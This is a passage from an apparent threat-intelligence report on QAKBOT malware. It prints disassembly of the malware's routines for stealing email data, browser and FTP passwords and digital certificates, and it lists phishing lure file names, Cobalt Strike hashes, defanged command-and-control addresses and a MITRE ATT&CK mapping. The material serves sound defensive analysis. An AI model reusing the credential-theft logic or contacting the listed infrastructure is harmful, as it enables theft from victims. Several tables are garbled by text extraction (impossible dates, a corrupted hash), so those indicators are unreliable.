| 48 C7 44 24 28+ mov  | qword ptr [rsp + 0x28], 0                                            |
| 48 8D 4C 24 30 lea   | rcx, [rsp + 0x30]                                                    |
| 48 89 4C 24 20 mov   | qword ptr [rsp + 0x20], rcx                                          |
| 4C 8D 4C 24 50 lea   | r9, [rsp + 0x50]                                                     |
| 44 8B C0 mov         | r8d, eax                                                             |
| 48 8B 54 24 40 mov   | rdx, qword ptr [rsp + 0x40]                                          |
| 48 8D 0D E8 1F+ lea  | rcx, [0x180018160] ; "https://                                       |
| E8 13 44 00 00 call  | sub_18000A590                                                        |
| 85 C0 test           | eax, eax                                                             |
| 7D 2D jge            | loc_1800061AE                                                        |
| FF 15 29 AF 00+ call | qword ptr [0x1800110B0] -> GetLastError                              |
| 48 8D 15 FA 1F+ lea  | <pre>rdx, [0x180018188] ; "JsonUploadChunk(): wpost() failed!"</pre> |
| 8B C8 mov            | ecx, eax                                                             |
| E8 8B B3 FF FF call  | sub_180001520                                                        |
| 48 83 7C 24 50+ cmp  | qword ptr [rsp + 0x50], 0                                            |
| 74 0C je             | loc_1800061A9                                                        |
| 33 D2 xor            | edx, edx                                                             |
| 48 8D 4C 24 50 lea   | rcx, [rsp + 0x50]                                                    |
| E8 07 2D 00 00 call  | sub_180008EB0                                                        |

Figure 19. Function showing the email data exfiltration method

#### Password grabber plug-in

The QAKBOT password grabber module can extract credentials (username, password, and host) from the following applications:

- Outlook
   Internet Explorer
   Chrome
- CuteFTP
   Firefox

Popular browser and email clients are potential targets, and CuteFTP, a rarely used FTP client, is also on the list. There are a few interesting points to note when looking over the list of targeted applications. For example, we know that QAKBOT uses stolen FTP details for the purpose of data exfiltration channels. Chrome no longer supports FTP, so malicious actors would need to grab credentials out of a separate application to steal FTP credentials. Also, QAKBOT uses Network Security Service (NSS) libraries (nss.dll) to interact with Firefox password storage and pilfer credentials from the Firefox SQLite database

| start:               | : ENTRYPOINT                      |
|----------------------|-----------------------------------|
| 55 push<br>8B EC mov | ebp                               |
| 51 push              | ebp, esp<br>ecx                   |
|                      | ecx                               |
| 83 7D 0C 01 cmp      | dword ptr [ebp + 0xC], 1          |
| 75 54 jne            | loc_1000118E                      |
| 8B 45 10 mov         | eax, dword ptr [ebp + 0x10]       |
| 89 45 FC mov         | dword ptr [ebp - 4], eax          |
| E8 8B 51 05 00 call  | sub_100562D0                      |
| 68 44 49 07 10 push  | 0x10074944 ; "plugin_passgrabber" |
|                      |                                   |



| loc_1004EFE2:                              | ; CODE XREF: 0x1004EFDB       |
|--------------------------------------------|-------------------------------|
| 83 BD EC FD FF+ cmp                        |                               |
| 74 65 je                                   | loc_1004F050                  |
| 6A 00 push                                 |                               |
| 68 24 E3 05 10 push                        | 0x1005E324 ; "] cl=[cuteftp]" |
| 8D 8D 48 FB FF+ lea                        | ecx, [ebp - 0x4B8]            |
| 51 push                                    | ecx                           |
| 68 18 E3 05 10 push                        | 0x1005E318 ; "] pass=["       |
| 8D 95 C8 FA FF+ lea                        | edx, [ebp - 0x538]            |
| 52 push                                    | edx                           |
| 68 0C E3 05 10 push                        | 0x1005E30C ; "] user=["       |
| 8D 85 C8 FB FF+ lea                        | eax, [ebp - 0x438]            |
| 50 push                                    | eax                           |
| 68 08 E3 05 10 push                        | 0x1005E308 ; ":"              |
| 8D 8D 48 FA FF+ lea                        | ecx, [ebp - 0x5B8]            |
| 51 push                                    | ecx                           |
| 68 00 E3 05 10 push                        | 0x1005E300 ; "host=["         |
| 68 00 02 00 00 push<br>8D 95 D0 FB FF+ lea | 0x200                         |
|                                            | edx, [ebp - 0x430]<br>edx     |
| 52 push<br>68 EC DC 06 10 push             | 0x1006DCEC                    |
| E8 58 6E 00 00 call                        | sub_10055E90                  |
| 83 C4 34 add                               | esp, 0x34                     |
| 8D 85 D0 FB FF+ lea                        | eax, [ebp - 0x430]            |
| 50 push                                    | eax, [ebb = 0x430]<br>eax     |
| 68 F8 E2 05 10 push                        | 0x1005E2F8 ; "cuteftp"        |
| FF 15 CC 49 07+ call                       | dword ptr [0x100749CC]        |
| 83 C4 08 add                               | esp, 8                        |



| sub_10052CD0   | proc start<br>; CODE XREF: 0x10052F43                                               |
|----------------|-------------------------------------------------------------------------------------|
| 55             | push ebp                                                                            |
| 8B EC          | mov ebp, esp                                                                        |
| 83 EC 38       | sub esp, 0x38                                                                       |
| C6 45 E0 74    | mov byteptr [ebp - 0x20], 0x74                                                      |
| C6 45 E1 65    | mov byte ptr [ebp - 0x1F], 0x65                                                     |
| C6 45 E2 6D    | mov byte ptr [ebp - 0x1E], 0x6D                                                     |
| C6 45 E3 70    | mov byte ptr [ebp - 0x1D], 0x70                                                     |
| C6 45 E4 6C    | mov byte ptr [ebp - 0x1C], 0x6C                                                     |
| C6 45 E5 6F    | mov byte ptr [ebp - 0x1B], 0x6F                                                     |
|                | mov byte ptr [ebp - 0x1A], 0x67                                                     |
| C6 45 E7 69    | mov byte ptr [ebp - 0x19], 0x69                                                     |
|                | mov byte ptr [ebp - 0x18], 0x6E                                                     |
|                | mov byte ptr [ebp - 0x17], 0                                                        |
|                | <pre>push 0x1005F95C ; "dump_chromesql_pass(): started"</pre>                       |
|                | call sub_100555F0                                                                   |
|                | add esp, 4                                                                          |
|                | call sub_100526C0                                                                   |
|                | mov dword ptr [ebp - 8], eax                                                        |
|                | cmp dword ptr [ebp - 8], 0                                                          |
|                | jne loc_10052D2D                                                                    |
|                | <pre>push 0x1005F924 ; "dump_chromesql_pass(): GetChromeProfilePath() failed"</pre> |
|                | push 0                                                                              |
|                | call sub_10055430                                                                   |
|                | add esp, 8                                                                          |
| E9 07 02 00 00 | jmp loc_10052F34                                                                    |

Figure 22. Chrome password extraction routines

| sub_10053670 proc    | start                                            |
|----------------------|--------------------------------------------------|
|                      | ; CODE XREF: 0x1004E7C2                          |
| 55 push              | ebp                                              |
| 8B EC mov            | ebp, esp                                         |
| 68 4C FF 05 10 push  | 0x1005FF4C ; "ExtractOutlookAccounts(): started" |
| E8 73 1F 00 00 call  | sub 100555F0                                     |
| 83 C4 04 add         | esp, 4                                           |
| 68 00 60 00 00 push  |                                                  |
| E8 66 2C 00 00 call  |                                                  |
| 83 C4 04 add         | esp, 4                                           |
| A3 34 4A 07 10 mov   | dword ptr [0x10074A34], eax                      |
| 83 3D 34 4A 07+ cmp  | dword ptr [0x10074A34], 0                        |
| 75 19 jne            | loc 100536B4                                     |
| 68 1C FF 05 10 push  |                                                  |
| FF 15 48 E1 05+ call |                                                  |
| 50 push              |                                                  |
| E8 84 1D 00 00 call  |                                                  |
| 83 C4 08 add         |                                                  |
| 83 C8 FF or          | esp, 8                                           |
|                      | eax, 0xFFFFFFF                                   |
| EB 6C jmp            | loc_10053720                                     |



| loc_10050F87:  | ; CODE XREF: 0x10050F63                                                                                   |
|----------------|----------------------------------------------------------------------------------------------------|
| 8B 55 EC       | mov edx, dword ptr [ebp - 0x14]                                                                           |
| 52             | push edx                                                                                                  |
| 8B 45 08       | mov_ eax, dword ptr [ebp + 8]                                                                             |
| 50             | push eax                                                                                                  |
| 68 78 EE 05 10 | <pre>push 0x1005EE78 ; "ExtractIECredentials2(): CredEnumerateW() ok filter_mask='%08x' dwCount=%u"</pre> |
| E8 57 46 00 00 | call sub_100555F0                                                                                         |
| 83 C4 0C       | add esp, 0xC                                                                                              |
| 83 7D 08 00    | cmp dword ptr [ebp + 8], 0                                                                                |
| 74 17          | je loc_10050FB9                                                                                           |
| 8B 4D EC       | mov ecx, dword ptr [ebp - 0x14]                                                                           |
| 51             | push ecx                                                                                                  |
| 8B 55 08       | mov edx, dword ptr [ebp + 8]                                                                              |
| 52             | push edx                                                                                                  |
| 68 28 EE 05 10 | <pre>push 0x1005EE28 ; "ExtractIECredentials2(): CredEnumerateW() ok filter_mask='%s' dwCount=%u"</pre>   |
| E8 3C 46 00 00 | call sub_100555F0                                                                                         |
| 83 C4 0C       | add esp, 0xC                                                                                              |
| EB 16          | jmp loc_10050FCF                                                                                          |

#### Figure 24. Internet Explorer credential extraction routines



Figure 25. QAKBOT using NSS libraries to interact with Firefox

#### **Digital certificate theft**

QAKBOT is also able to steal digital certificates. It enumerates the installed digital certificates with CertEnumSystemStore() and extracts both the certificate names and the data.

QAKBOT leverages FTP account information stored in the configuration to exfiltrate the stolen data. The FTP accounts are legitimate user accounts that were likely compromised in previous QAKBOT infections. In other words, the domains are not simply malicious domains created for the sole purpose of harvesting data stolen by QAKBOT.

| loc AE344B:                     | : CODE XREF: 0x00AE343F                            |
|---------------------------------|----------------------------------------------------|
| FF 75 14 push                   | dword ptr [ebp + 0x14]                             |
| 8D 85 F4 FD FF+ lea             | eax, [ebp - 0x20C]                                 |
| 53 push                         | ebx                                                |
| 68 9C A3 B0 00 push             | 0xB0A39C ; " cert_name=[%s %s]"                    |
| 68 FF 01 00 00 push             | 0x1FF                                              |
| 50 push                         | eax                                                |
| E8 CB 07 01 00 call             | sub_AF3C30                                         |
| 8D 85 F4 FD FF+ lea             | <mark>eax</mark> , [ebp - 0x20C]                   |
| 50 push                         | eax                                                |
| FF 75 FC push                   | dword ptr [ebp - 4]                                |
| E8 8C 5E 01 00 call             | sub_AF9300                                         |
| 8B 5D 08 mov                    | ebx, dword ptr [ebp + 8]                           |
| 33 F6 xor                       | esi, esi                                           |
| 83 C4 1C add                    | esp, 0x1C                                          |
| 3B DE cmp                       | ebx, esi                                           |
| 74 69 je                        | loc_AE34E9                                         |
| 39 75 0C cmp                    |                                                    |
| 7E 64 jle                       |                                                    |
| 68 8C A3 B0 00 push             | 0xB0A38C ; " cert_data=["                          |
| FF 75 FC push                   | dword ptr [ebp - 4]                                |
| 33 C0 xor                       | eax, eax                                           |
| C6 45 F4 00 mov                 | byte ptr [ebp - 0xC], 0                            |
| 8D 7D F5 lea<br>AB stosd        | edi, [ebp - 0xB]                                   |
| AB stosd<br>E8 64 5E 01 00 call | dword ptr es:[edi], <mark>eax</mark><br>sub AF9300 |
| 6A 05 push                      | 5                                                  |
| 8D 45 F4 lea                    | eax, [ebp - 0xC]                                   |
| 56 push                         | esi                                                |
| 50 push                         | eax                                                |
| E8 F8 06 01 00 call             | sub_AF3BA0                                         |
| 83 C4 14 add                    | esp, 0x14                                          |
| 39 75 0C cmp                    | dword ptr [ebp + 0xC], esi                         |
| 7E 2A jle                       | loc AE34DA                                         |
| <b>,</b>                        |                                                    |

Figure 26. QAKBOT function to steal and exfiltrate stolen data

# **QAKBOT Campaigns**

#### 1H 2021 campaign details

In the observed campaigns, the threat actors use both "financial" (compensation, overdue debt, rebate) and "business process" (claim, complaint, document) email header lures to entrap victims.





The attachment name structure consists mainly of *<LureName><Random Number><Date\_Code>.ext*. We show the attachment names we found, as well as when they were found, in the following table.

| Campaign date | Date code | Attachment name                           |
|---------------|-----------|-------------------------------------------|
|               | 01192021  | Complaint_Copy_369987483_01192021.xlsm    |
| Feb 3, 2021   |           |                                           |
|               | 02032021  | CompensationClaim-1286116047-02032021.xls |
| Feb 5, 2021   |           |                                           |
|               | 02082021  | Claim-860207286-02082021.xls              |
| Feb 8, 2121   |           |                                           |
|               | 02092021  | Claim-1128432364-02092021.xls             |
| Feb 2, 2010   |           |                                           |
|               | 02162021  | Claim-1583503708-02162021.xls             |
| Feb 22, 2021  |           |                                           |
|               | 02182021  | Complaint-919056775-02182021.xls          |
| Feb 19, 2021  |           |                                           |

|              | 02192021 | Complaint_Letter_974761194-02192021.xls   |
|--------------|----------|-------------------------------------------|
| Feb 23, 2021 |          |                                           |
|              | 03042021 | Overdue-Debt-1225799455-03042021.xls      |
| Mar 6, 2021  |          |                                           |
|              | 02022021 | CompensationClaim-82785999-02022021.xls   |
| Mar 8, 2021  |          |                                           |
|              | 03092021 | Complaint-Copy-636146074-03092021.xls     |
| Mar 13, 2021 |          |                                           |
|              | 03102021 | Complaint-Letter-1867071504-03102021.xls  |
| Mar 13, 2021 |          |                                           |
|              | 03122021 | CompensationClaim_1542026698_03122021.xls |
| Mar 14, 2021 |          |                                           |
|              | 04152021 | CompensationClaim-191863321-04152021.xlsm |
| Apr 17, 2021 |          |                                           |
|              | 04162021 | 4275293-04162021.xlsm                     |
| Apr 16, 2021 |          |                                           |
|              | 04192021 | 7374758652-04192021.xlsm                  |
| Apr 19, 2021 |          |                                           |
|              | 05042021 | Outstanding-Debt-711821451-05042021.xlsm  |
| May 4, 2021  |          |                                           |
|              | 05062021 | 1509454892-05062021.xlsm                  |
| May 6, 2021  | 00002021 | 1000404002-00002021.xisiii                |
| May 6, 2021  | 05402024 | Conv 906016069 05102021 view              |
| M 40.0004    | 05102021 | Copy-806916968-05102021.xlsm              |
| May 10, 2021 |          |                                           |
|              | 05132021 | Debt-Details-1673749103-05132021.xlsm     |
| May 14, 2021 |          |                                           |
|              | 05142021 | Calculation-1888078752-05142021.xlsm      |
| May 17, 2021 |          |                                           |
|              | 05172021 | Compensation-1231272851-05172021.xlsm     |

| 05192021       Complaint-Letter-1373171828-05192021.xlsm         May 19, 2021       06012021       Overdue_Debt_592550132_06012021.xlsm         un 1, 2021`       06022021       Document_06022021_1550303392_Copy.xlsm         un 3, 2021       06032021       DEBT_06032021_808188295.xlsm         un 3, 2021       06082021       62730743159_06082021.xlsm         un 8, 2021       06092021       Cancellation_Letter_1246498236_06092021.xlsm                                                                   | May 17, 2021 |          |                                              |
|----------------------------------------------------------------------------------------------------|--------------|----------|----------------------------------------------|
| 05192021       Complaint-Letter-1373171828-05192021.xlsm         May 19, 2021       06012021       Overdue_Debt_592550132_06012021.xlsm         un 1, 2021`       06022021       Document_06022021_1550303392_Copy.xlsm         un 3, 2021       06032021       DEBT_06032021_808188295.xlsm         un 3, 2021       06082021       62730743159_06082021.xlsm         un 8, 2021       06092021       Cancellation_Letter_1246498236_06092021.xlsm                                                                   |              | 05182021 | Permission-1522921359-05182021.xlsm          |
| Iay 19, 2021       O6012021       Overdue_Debt_592550132_06012021.xlsm         un 1, 2021`       06022021       Document_06022021_1550303392_Copy.xlsm         un 3, 2021       06032021       DEBT_06032021_808188295.xlsm         un 3, 2021       06082021       62730743159_06082021.xlsm         un 8, 2021       06092021       Cancellation_Letter_1246498236_06092021.xlsm                                                                                                    | May 19, 2021 |          |                                              |
| No.       Occurrence       Occurrence       Overdue_Debt_592550132_06012021.xlsm         un 1, 2021`       Occurrent_06022021_1550303392_Copy.xlsm         un 3, 2021       Occurrent_06032021_808188295.xlsm         un 3, 2021       Occurrence         un 3, 2021       Occurrence         06082021       DEBT_06032021_808188295.xlsm         un 3, 2021       Occurrence         06082021       Occurrence         06082021       Occurrence         06092021       Cancellation_Letter_1246498236_06092021.xlsm |              | 05192021 | Complaint-Letter-1373171828-05192021.xlsm    |
| un 1, 2021`       06022021       Document_06022021_1550303392_Copy.xlsm         un 3, 2021       06032021       DEBT_06032021_808188295.xlsm         un 3, 2021       06082021       62730743159_06082021.xlsm         un 8, 2021       06092021       Cancellation_Letter_1246498236_06092021.xlsm                                                                                                    | May 19, 2021 |          |                                              |
| 06022021       Document_06022021_1550303392_Copy.xlsm         un 3, 2021       06032021         06032021       DEBT_06032021_808188295.xlsm         un 3, 2021       06082021         06082021       62730743159_06082021.xlsm         un 8, 2021       06092021         06092021       Cancellation_Letter_1246498236_06092021.xlsm                                                                                                    |              | 06012021 | Overdue_Debt_592550132_06012021.xlsm         |
| un 3, 2021<br>06032021<br>DEBT_06032021_808188295.xlsm<br>06082021<br>06082021<br>06082021<br>06092021<br>Cancellation_Letter_1246498236_06092021.xlsm                                                                                                    | Jun 1, 2021` |          |                                              |
| 06032021       DEBT_06032021_808188295.xlsm         un 3, 2021       06082021         06082021       62730743159_06082021.xlsm         un 8, 2021       06092021         06092021       Cancellation_Letter_1246498236_06092021.xlsm                                                                                                    |              | 06022021 | Document_06022021_1550303392_Copy.xlsm       |
| un 3, 2021<br>06082021 62730743159_06082021.xlsm<br>06092021 Cancellation_Letter_1246498236_06092021.xlsm                                                                                                    | Jun 3, 2021  |          |                                              |
| 06082021         62730743159_06082021.xlsm           un 8, 2021         06092021           06092021         Cancellation_Letter_1246498236_06092021.xlsm                                                                                                    |              | 06032021 | DEBT_06032021_808188295.xlsm                 |
| un 8, 2021<br>06092021 Cancellation_Letter_1246498236_06092021.xlsm                                                                                                    | Jun 3, 2021  |          |                                              |
| 06092021 Cancellation_Letter_1246498236_06092021.xlsm                                                                                                    |              | 06082021 | 62730743159_06082021.xlsm                    |
|                                                                                                    | Jun 8, 2021  |          |                                              |
| ur 0, 0001                                                                                                    |              | 06092021 | Cancellation_Letter_1246498236_06092021.xlsm |
| un 9, 2021                                                                                                    | Jun 9, 2021  |          |                                              |
| un 14, 2021 06142021 Rebate_2053672682_06142021.xlsm                                                                                                    | Jun 14, 2021 | 06142021 | Rebate_2053672682_06142021.xlsm              |

Table 2. Email lures used by QAKBOT operators

### 1H 2021 second stage QAKBOT infections

After the initial QAKBOT infection, the operators move onto the second stage or follow-on infections, which can be attributed to the QAKBOT loader. This table shows the indicators of compromise (IOCs) for the second stage infections, as well as descriptions of the files and the detection timeline.

| Date        | File name<br>indicator | IOCs                                                                                      |
|-------------|------------------------|-------------------------------------------------------------------------------------------|
| May<br>2021 | Cobalt Strike          | <ul> <li>95fd08cb346b2a809eb1e7a7f7ed9982715b1912ba53c<br/>bc02833c82db02274f5</li> </ul> |
|             | C&C server             | hxxps://restcdn[.]com/ba.css                                                              |

|          | C&C server IP | • 195.123.241[.]214                                                                                 |
|----------|---------------|----------------------------------------------------------------------------------------------------|
|          |               |                                                                                                    |
| Apr 2021 | Cobalt Strike | <ul> <li>7afd454c3555a46c75bfb6dc888cfa01a8126f0d8bee96<br/>0f75f9fd06ae38db1f</li> </ul>           |
|          | C&C server    | <ul> <li>hxxps://onlineceoshelp[.]com/jquery-3.2.2.min.js</li> </ul>                                |
|          |               | <ul> <li>hxxps://108.177.235[.]180/strap/j-devmin.js</li> </ul>                                     |
|          | C&C server IP | • 108.177.235[.]180                                                                                 |
|          |               |                                                                                                    |
| Apr 2021 | Cobalt Strike | <ul> <li>64911d0ddd1bf9b72daf0a9ef3064f5bf45317126622573<br/>247f2b7c712f60495</li> </ul>           |
| Mar 2021 | Cobalt Strike | <ul> <li>098caeccd3ac77fb7591c1f938161dcC&amp;Cd8c9f437235c</li> <li>53504381ed219732505</li> </ul> |
|          |               |                                                                                                    |
|          | C&C server    | <ul> <li>hxxps://logon.securewindows[.]xyz/ptj</li> </ul>                                           |

Table 3. IOCs for second stage infections

# **QAKBOT Infrastructure**

#### **QAKBOT tiered C&C infrastructure**

QAKBOT uses a tiered (layered) network of C&C servers, which means that intermediary layers of servers facilitate communication with the C&C back end.

Tier 1 is the core infrastructure, and is also the botnet back end. Tier 3 proxies relay C&C server communication to the real C&C servers represented in the diagram as Tier 2. Tier 3 proxies get blocked quickly, so they are rotated in the malware configuration and change frequently.

This architecture shields the true location of back-end proxies from security researchers and law enforcement.

Here is a list of TCP ports used in C&C communication by the QAKBOT core and plug-ins 22, 80, 443, 995, 1194, 2078, 2087, 2222, 3389, 8443, 32100.



#### **QAKBOT C&C** infrastructure by autonomous system

We found that almost 25% of QAKBOT Tier 3 C&C server infrastructure can be associated with a single Autonomous System Number (ASN). ASNs are used by network operators to control routing and exchange routing information with other internet service providers (ISPs).

| ASN   | Ports               | Percentage |
|-------|---------------------|------------|
| 3215  | 1194,2078,2087,2222 | 24.8%      |
| 20473 | 443,995,2222,8443   | 10.7%      |
| 5384  | 995,2078,2222       | 9.8%       |
| 11427 | 995,2222,3389       | 7.2%       |
| 6799  | 995,2222            | 5.5%       |
| 3737  | 995                 | 5.2%       |
| 12479 | 2087,2222           | 3.8%       |
| 29049 | 2222                | 3.3%       |
| 22773 | 995                 | 2.8%       |
| 12302 | 995                 | 2.7%       |
| 30110 | 2222                | 2.7%       |
| 18712 | 995                 | 2.7%       |
| 8400  | 995                 | 2.3%       |
| 4837  | 995                 | 1.5%       |
| 9443  | 995                 | 1.3%       |
| 8612  | 32100               | 1.0%       |
| 11776 | 995                 | 1.0%       |
| 16276 | 80                  | 0.8%       |
| 42298 | 995                 | 0.7%       |
| 11215 | 2078                | 0.7%       |
| 11260 | 995                 | 0.7%       |

| 7385   | 995  | 0.7% |
|--------|------|------|
| 6871   | 2222 | 0.7% |
| 60117  | 80   | 0.7% |
| 51207  | 80   | 0.7% |
| 206638 | 80   | 0.7% |
| 21040  | 2222 | 0.7% |
| 20001  | 2222 | 0.7% |
| 13490  | 2222 | 0.5% |
| 47331  | 2222 | 0.5% |
| 12430  | 995  | 0.3% |
| 2856   | 2222 | 0.3% |
| 33363  | 2222 | 0.2% |
| 12334  | 995  | 0.2% |
| 3269   | 2222 | 0.2% |
| 12684  | 2222 | 0.2% |
| 5769   | 2222 | 0.2% |
| 4181   | 995  | 0.2% |
| 11351  | 2222 | 0.2% |
| 30036  | 2222 | 0.2% |
| 701    | 995  | 0.2% |
| 396122 | 2078 | 0.2% |
| 24560  | 2087 | 0.2% |
| 8452   | 995  | 0.2% |
| 39543  | 995  | 0.2% |
| 8708   | 2222 | 0.2% |
| 35819  | 995  | 0.2% |
|        |      |      |

Table 4. QAKBOT Tier 3 C&C infrastructure

# **Tactics and Techniques**

# Mitre ATT&CK

| Tactic               | Technique (MITRE ID)                        |
|----------------------|---------------------------------------------|
| Initial access       | Spear phishing (T1566.001)                  |
|                      | Spear-phishing link (T1566.002)             |
| Execution            | Scheduled task                              |
|                      | (T1053.005)                                 |
| Persistence          | Registry run reys/startup folder            |
|                      | (T1547.001)                                 |
| Privilege escalation | Scheduled task                              |
|                      | (T1053.005)                                 |
|                      | Process hollowing                           |
|                      | (T1055.012)                                 |
| Defense evasion      | Software packing                            |
|                      | (T1027.002)                                 |
|                      | DLL injection (T1055.001)                   |
|                      | Code signing                                |
|                      | (T1553.002)                                 |
|                      | Signed binary proxy execution: regsvr32.exe |
|                      | (T1218.010)                                 |
|                      | Signed binary proxy execution: rundll32.exe |
|                      | (T1218.011)                                 |
|                      | Visualization/Sandbox evasion               |
|                      | (T1497.001)                                 |
|                      | Disable or modify tools                     |
|                      | (T1562.001)                                 |
| Credential access    | Man in the browser                          |

|                  | (T1185)            |
|------------------|--------------------|
| Lateral movement | VNC                |
|                  | (T1021.005)        |
| Collection       | Man in the browser |
|                  | (T1185)            |
| C&C              | Multi-pop proxy    |
|                  | (T1090.003)        |

#### References

<sup>1</sup>ISC Handler. (March 3, 2021). SANS ISC InfoSec Forums. "Qakbot infection with Cobalt Strike." Accessed on October 23, 2021, at <u>https://isc.sans.edu/forums/diary/Qakbot+infection+with+Cobalt+Strike/27158/</u>.

<sup>2</sup>Federal Bureau of Investigation. (Aug. 5, 2018). *Public Intelligence*. "FBI Cyber Bulletin: Identified Qakbot Malware Variant Found on Thumb Drive Manufactured in China." Accessed on October 23, 2021, at <u>https://publicintelligence.net/fbi-qakbot-usb/</u>.